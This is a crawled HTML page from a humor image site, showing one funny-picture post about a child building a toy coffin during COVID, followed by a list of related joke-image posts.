

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.getfunwith.com/g/gid/1b10d88-not-sure-if-i-should-be-proud-or-concerned-my-daughter-said-hes-got-the-rona-and-started-making-him-a-coffin
body_size: 5843
content:


<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-74889631-1', 'auto');
  ga('send', 'pageview');

</script>

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-3LB1B01CXF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-3LB1B01CXF');
</script>

	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6695910881285465",
          enable_page_level_ads: true
     });
</script>


<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
<title> Not sure if I should be proud or concerned. My daughter said “He’s got the RONA!!!” And started making him a coffin. - GetFunWith</title>

<base href="/" />

<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="HandheldFriendly" content="true">

<link href="quiz/css/main.css?v=w22" rel="stylesheet" type="text/css" media="screen, handheld" />
<link href="quiz/css/desk.css?v=w21" rel="stylesheet" type="text/css"  media="screen  and (min-width: 40.5em)"/>
<link href="quiz/css/mob.css?v=12hhw" rel="stylesheet" type="text/css"  media="screen  and (max-width: 40.4em)" />
<link href="quiz/css/bootstrap.css" rel="stylesheet" type="text/css" />


    <meta name="language" content="en">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta property="fb:app_id" content="226488557688885">
 
    
    <link rel="canonical" href="http://www.getfunwith.com/g/gid/1b10d88-not-sure-if-i-should-be-proud-or-concerned-my-daughter-said-hes-got-the-rona-and-started-making-him-a-coffin">
    
    <meta property="og:description" content="Click to see the pic and write comments...">    
	<meta name="description" content="getfunwith has the best funny pics, GIFs, videos, quiz, polls and more. Check out getFunwith now!">
    <meta property="og:type" content="website">
    <meta property="og:url" content="http://www.getfunwith.com/g/gid/1b10d88-not-sure-if-i-should-be-proud-or-concerned-my-daughter-said-hes-got-the-rona-and-started-making-him-a-coffin">
    <meta property="og:title" content="Not sure if I should be proud or concerned. My daughter said “He’s got the RONA!!!” And started making him a coffin.">
    
    <meta property="og:image" content="http://www.getfunwith.com/quiz/images/gags/lrg/7c631a9d5ca174681fe7.jpg">
    <meta property="og:image:type" content="image/jpeg">
    <meta property="og:image:width" content="720">
    <meta property="og:image:height" content="378">

	
	
</head>

<body>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=bekure"></script>

<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=bekure"></script>

<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '357454921269680',
      xfbml      : true,
      version    : 'v2.5'
    });
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>





<!-- header -->
<div class="header">
					<div class="inside">
						<div id="logo"><span><a href="http://www.getfunwith.com"><img src="quiz/img/logo_fun.png" alt="getfunwith.com" width="120px" /></a></span></div>
						<div id="menu">
							<ul id="left_menu">
								<li 0><a href="list/tp/qz">Quizzes</a></li>
								<li 0><a href="/story">Stories</a></li>
								<li  id="current"><a href="list/tp/gag">Funny Pictures</a></li>
							</ul>
							<ul id="right_menu">
								<li class="n_log"><a href="login.php"><i class="icon-user"></i> Login</a></li>
								<li class="n_log">\</li>
								<li class="n_log"><a href="signup.php">Sign up</a></li>
								<li id="create"><a href="login.php"><i class="icon-plus-sign icon-white"></i> Create</a></li>
							</ul>
							<div class="clear_both"></div>
						</div>
						<div class="clear_both"></div>
					</div>
					
										
				</div>
				<div class="mini_header">
					<div class="inside">
					<!-- Your like button code -->
						<div class="fb-like" data-href="https://facebook.com/getfunwithcom" data-layout="button_count" data-action="like" data-show-faces="true" data-share="true"></div>					
					</div>
				</div> <div class="mob_header">
					<div class="inside">
						<div id="logo"><span><a href="http://www.getfunwith.com"><img src="quiz/img/logo_fun.png" alt="getfunwith.com" /></a></span></div>
						<div id="menu">
							<ul id="right_menu">
								<li class="sub_menu">
									<a class="li_username" href="#"><i class="icon-align-justify icon-white"></i></a>
								</li>								
							</ul>
							<div class="clear_both"></div>
						</div>
						<div class="clear_both"></div>
					</div>
					<ul class="drop_menu">
						<li class="n_log"><a href="login.php">Login</a></li>
						<li class="n_log"><a href="signup.php">Sign up</a></li>
						<li id="mob_divider"></li>
						<li 0><a href="list/tp/qz">Quizzes</a></li>
						<li 0><a href="/story">Stories</a></li>
						<li  id="current"><a href="list/tp/gag">Funny Pictures</a></li>
						<li id="create"><a href="login.php"><i class="icon-plus-sign icon-white"></i> Create</a></li>
					</ul>
				</div>
				<div class="mob_mini_header">
					<div class="inside">
					
					<!-- Your like button code -->
						<div class="fb-like" data-href="https://facebook.com/getfunwithcom" data-layout="button_count" data-action="like" data-show-faces="true" data-share="true"></div>
					
					</div>
				</div> <!-- header -->


<div id="selected_answers"></div>


<div class="q_body">


<div style=" margin-bottom:1em;">
 </div>
<div class="clear_both"></div>


	<!-- g_left starts -->
	<div class="g_left">
			
			
		<div class="g_container">	
					<div style="padding:1em">
					<h1 id="post_title">Not sure if I should be proud or concerned. My daughter said “He’s got the RONA!!!” And started making him a coffin.</h1>	
					<div class="post"><img src="quiz/images/gags/lrg/7c631a9d5ca174681fe7.jpg" alt="Not sure if I should be proud or concerned. My daughter said “He’s got the RONA!!!” And started making him a coffin." /></div>
						
						<div class="gag_result_share on_gag_share gag_page_share">
							<ul style="padding:1em">
								<li id="shr_fb"><span>Share on Facebook</span></li>
							
								<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://getfunwith.com/g/gid/1b10d88-not-sure-if-i-should-be-proud-or-concerned-my-daughter-said-hes-got-the-rona-and-started-making-him-a-coffin/&media=http://www.getfunwith.com/quiz/images/gags/lrg/7c631a9d5ca174681fe7.jpg&description=Not sure if I should be proud or concerned. My daughter said “He’s got the RONA!!!” And started making him a coffin." data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
							</ul>
					    </div>
					 
						<div class="fb_comment_area gag_fbarea" style="display:block; ">
							<div class="fb-comments" data-href="http://www.getfunwith.com/g/gid/1b10d88-not-sure-if-i-should-be-proud-or-concerned-my-daughter-said-hes-got-the-rona-and-started-making-him-a-coffin?>" data-numposts="5" width="100%"></div>
						</div>
					</div>	
				</div>	
        
        
		    <div class="more_related" style="margin: 0; padding: 0;">
                <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/53aa108-random-sign-in-a-restaurant-">Random sign in a restaurant </a></h2>
								 <div id="post_container">
									<a href="g/gid/53aa108-random-sign-in-a-restaurant-"><img alt="Random sign in a restaurant " class="post" src="quiz/images/gags/lrg/cb52de910e66a042cba9.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/53aa108-random-sign-in-a-restaurant-">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/53aa108-random-sign-in-a-restaurant-/&media=http://www.getfunwith.com/quiz/images/gags/lrg/cb52de910e66a042cba9.jpg&description=Random sign in a restaurant " data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/d707b23-uber-eats-needed-proof-he-didnt-get-his-food">Uber eats needed proof he didn’t get his food</a></h2>
								 <div id="post_container">
									<a href="g/gid/d707b23-uber-eats-needed-proof-he-didnt-get-his-food"><img alt="Uber eats needed proof he didn’t get his food" class="post" src="quiz/images/gags/lrg/9620f30e63abc6cbbffb.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/d707b23-uber-eats-needed-proof-he-didnt-get-his-food">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/d707b23-uber-eats-needed-proof-he-didnt-get-his-food/&media=http://www.getfunwith.com/quiz/images/gags/lrg/9620f30e63abc6cbbffb.jpg&description=Uber eats needed proof he didn’t get his food" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/8653dcc-i-case-you-had-doubts">I case you had doubts...</a></h2>
								 <div id="post_container">
									<a href="g/gid/8653dcc-i-case-you-had-doubts"><img alt="I case you had doubts..." class="post" src="quiz/images/gags/lrg/80e9e6bbd3a3fc015989.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/8653dcc-i-case-you-had-doubts">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/8653dcc-i-case-you-had-doubts/&media=http://www.getfunwith.com/quiz/images/gags/lrg/80e9e6bbd3a3fc015989.jpg&description=I case you had doubts..." data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/b7f6a9e-grandma-was-complaining-that-her-bandaids-wont-stay-put">Grandma was complaining that her Bandaids won't stay put</a></h2>
								 <div id="post_container">
									<a href="g/gid/b7f6a9e-grandma-was-complaining-that-her-bandaids-wont-stay-put"><img alt="Grandma was complaining that her Bandaids won't stay put" class="post" src="quiz/images/gags/lrg/e3d92f7325fa53b047b4.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/b7f6a9e-grandma-was-complaining-that-her-bandaids-wont-stay-put">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/b7f6a9e-grandma-was-complaining-that-her-bandaids-wont-stay-put/&media=http://www.getfunwith.com/quiz/images/gags/lrg/e3d92f7325fa53b047b4.jpg&description=Grandma was complaining that her Bandaids won't stay put" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/69f473a-no-way">No way</a></h2>
								 <div id="post_container">
									<a href="g/gid/69f473a-no-way"><img alt="No way" class="post" src="quiz/images/gags/lrg/c6c8604ae8bcccc42309.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/69f473a-no-way">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/69f473a-no-way/&media=http://www.getfunwith.com/quiz/images/gags/lrg/c6c8604ae8bcccc42309.jpg&description=No way" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/ec36b7e-saw-this-note-on-my-neighbors-door-this-morning">Saw this note on my neighbors door this morning</a></h2>
								 <div id="post_container">
									<a href="g/gid/ec36b7e-saw-this-note-on-my-neighbors-door-this-morning"><img alt="Saw this note on my neighbors door this morning" class="post" src="quiz/images/gags/lrg/5f565bbf456ce99c8017.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/ec36b7e-saw-this-note-on-my-neighbors-door-this-morning">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/ec36b7e-saw-this-note-on-my-neighbors-door-this-morning/&media=http://www.getfunwith.com/quiz/images/gags/lrg/5f565bbf456ce99c8017.jpg&description=Saw this note on my neighbors door this morning" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/05595d9-a-hero">A hero!</a></h2>
								 <div id="post_container">
									<a href="g/gid/05595d9-a-hero"><img alt="A hero!" class="post" src="quiz/images/gags/lrg/47b79c617df05627954d.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/05595d9-a-hero">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/05595d9-a-hero/&media=http://www.getfunwith.com/quiz/images/gags/lrg/47b79c617df05627954d.jpg&description=A hero!" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/c3db6d5-sound-recognition-during-sexy-time-im-embarrassed">Sound recognition during sexy time, I’m embarrassed</a></h2>
								 <div id="post_container">
									<a href="g/gid/c3db6d5-sound-recognition-during-sexy-time-im-embarrassed"><img alt="Sound recognition during sexy time, I’m embarrassed" class="post" src="quiz/images/gags/lrg/b7222cdb149d07ff3857.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/c3db6d5-sound-recognition-during-sexy-time-im-embarrassed">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/c3db6d5-sound-recognition-during-sexy-time-im-embarrassed/&media=http://www.getfunwith.com/quiz/images/gags/lrg/b7222cdb149d07ff3857.jpg&description=Sound recognition during sexy time, I’m embarrassed" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/3a024ea-what-would-you-name-him">What would you name him?</a></h2>
								 <div id="post_container">
									<a href="g/gid/3a024ea-what-would-you-name-him"><img alt="What would you name him?" class="post" src="quiz/images/gags/lrg/45255772acd09497e818.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/3a024ea-what-would-you-name-him">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/3a024ea-what-would-you-name-him/&media=http://www.getfunwith.com/quiz/images/gags/lrg/45255772acd09497e818.jpg&description=What would you name him?" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/daa1be2-this-is-not-fake-he-really-has-that-haircut">This is not fake. He really has that haircut.</a></h2>
								 <div id="post_container">
									<a href="g/gid/daa1be2-this-is-not-fake-he-really-has-that-haircut"><img alt="This is not fake. He really has that haircut." class="post" src="quiz/images/gags/lrg/8d130983869958b4a02f.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/daa1be2-this-is-not-fake-he-really-has-that-haircut">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/daa1be2-this-is-not-fake-he-really-has-that-haircut/&media=http://www.getfunwith.com/quiz/images/gags/lrg/8d130983869958b4a02f.jpg&description=This is not fake. He really has that haircut." data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/dd15b3d-uber-eats-needed-proof-he-didnt-get-his-food">Uber eats needed proof he didn’t get his food</a></h2>
								 <div id="post_container">
									<a href="g/gid/dd15b3d-uber-eats-needed-proof-he-didnt-get-his-food"><img alt="Uber eats needed proof he didn’t get his food" class="post" src="quiz/images/gags/lrg/ea101371345221f080c3.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/dd15b3d-uber-eats-needed-proof-he-didnt-get-his-food">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/dd15b3d-uber-eats-needed-proof-he-didnt-get-his-food/&media=http://www.getfunwith.com/quiz/images/gags/lrg/ea101371345221f080c3.jpg&description=Uber eats needed proof he didn’t get his food" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/6fbd15a-london-uk">London, UK</a></h2>
								 <div id="post_container">
									<a href="g/gid/6fbd15a-london-uk"><img alt="London, UK" class="post" src="quiz/images/gags/lrg/f8819e534f2d85596641.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/6fbd15a-london-uk">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/6fbd15a-london-uk/&media=http://www.getfunwith.com/quiz/images/gags/lrg/f8819e534f2d85596641.jpg&description=London, UK" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/0235abc-grannys-rules-for-the-lyft">Granny's rules for the Lyft</a></h2>
								 <div id="post_container">
									<a href="g/gid/0235abc-grannys-rules-for-the-lyft"><img alt="Granny's rules for the Lyft" class="post" src="quiz/images/gags/lrg/c194b752f9c563cc63c1.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/0235abc-grannys-rules-for-the-lyft">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/0235abc-grannys-rules-for-the-lyft/&media=http://www.getfunwith.com/quiz/images/gags/lrg/c194b752f9c563cc63c1.jpg&description=Granny's rules for the Lyft" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/da64677-local-indian-place-casually-roasting-my-choice-of-dinner">Local Indian place casually roasting my choice of dinner</a></h2>
								 <div id="post_container">
									<a href="g/gid/da64677-local-indian-place-casually-roasting-my-choice-of-dinner"><img alt="Local Indian place casually roasting my choice of dinner" class="post" src="quiz/images/gags/lrg/735285e2faec72681ec7.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/da64677-local-indian-place-casually-roasting-my-choice-of-dinner">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/da64677-local-indian-place-casually-roasting-my-choice-of-dinner/&media=http://www.getfunwith.com/quiz/images/gags/lrg/735285e2faec72681ec7.jpg&description=Local Indian place casually roasting my choice of dinner" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/c344b61-this-has-been-living-in-my-mind-for-over-2-years-now">This has been living in my mind for over 2 years now</a></h2>
								 <div id="post_container">
									<a href="g/gid/c344b61-this-has-been-living-in-my-mind-for-over-2-years-now"><img alt="This has been living in my mind for over 2 years now" class="post" src="quiz/images/gags/lrg/8ca048e4455b83997c66.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/c344b61-this-has-been-living-in-my-mind-for-over-2-years-now">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/c344b61-this-has-been-living-in-my-mind-for-over-2-years-now/&media=http://www.getfunwith.com/quiz/images/gags/lrg/8ca048e4455b83997c66.jpg&description=This has been living in my mind for over 2 years now" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/7e4798d-my-brother-shaved-today">My brother shaved today</a></h2>
								 <div id="post_container">
									<a href="g/gid/7e4798d-my-brother-shaved-today"><img alt="My brother shaved today" class="post" src="quiz/images/gags/lrg/0d067d1a3dfa05f8f422.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/7e4798d-my-brother-shaved-today">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/7e4798d-my-brother-shaved-today/&media=http://www.getfunwith.com/quiz/images/gags/lrg/0d067d1a3dfa05f8f422.jpg&description=My brother shaved today" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/1db9523-please-dont">Please don't.</a></h2>
								 <div id="post_container">
									<a href="g/gid/1db9523-please-dont"><img alt="Please don't." class="post" src="quiz/images/gags/lrg/569a880f6007796c343c.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/1db9523-please-dont">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/1db9523-please-dont/&media=http://www.getfunwith.com/quiz/images/gags/lrg/569a880f6007796c343c.jpg&description=Please don't." data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/9769087-greatest-halloween-decorations-ever">Greatest Halloween decorations ever...</a></h2>
								 <div id="post_container">
									<a href="g/gid/9769087-greatest-halloween-decorations-ever"><img alt="Greatest Halloween decorations ever..." class="post" src="quiz/images/gags/lrg/7942ddff421efd337c1d.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/9769087-greatest-halloween-decorations-ever">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/9769087-greatest-halloween-decorations-ever/&media=http://www.getfunwith.com/quiz/images/gags/lrg/7942ddff421efd337c1d.jpg&description=Greatest Halloween decorations ever..." data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/3e01e8a-new-policy-at-the-local-hardware-store">New policy at the local hardware store</a></h2>
								 <div id="post_container">
									<a href="g/gid/3e01e8a-new-policy-at-the-local-hardware-store"><img alt="New policy at the local hardware store" class="post" src="quiz/images/gags/lrg/c2b3b3a272cd041532fe.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/3e01e8a-new-policy-at-the-local-hardware-store">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
